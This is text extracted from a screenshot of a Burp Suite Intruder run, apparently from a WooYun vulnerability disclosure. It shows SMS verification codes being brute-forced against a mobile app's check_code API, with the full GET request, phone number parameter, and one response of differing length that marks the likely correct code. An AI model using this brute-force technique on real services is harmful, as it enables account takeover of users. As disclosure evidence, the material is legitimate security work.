 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
5493 6492 200 268
5494 6493 200 268
5495 6494 200 268
5496 6495 200 276
5497 6496 200 268
5498 6497 200 268
5499 6498 200 268
5500 6499 200 268
5501 6500 200 268
5502 6501 200 268
5503 6502 200 268
5504 6503 200 268
Request Response
Raw Params Headers Hex
GET
/api/v1/sms/check_code?platform=Android&zone=86&deviceId=d0a9b446-2ce4-3c72-87fa-97e51116f124&sid=&code=6495&versi
onName=3.3.1&lang=zh-Hans&phone=18888888888&channel=WandoujiaPosition HTTP/1.1
? < + > Type a search term 0 matches
www.wooyun.org
Finished